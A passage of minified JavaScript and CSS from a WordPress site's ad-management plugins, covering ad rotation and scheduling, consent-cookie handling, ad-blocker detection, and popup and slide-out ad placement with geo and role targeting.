t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var 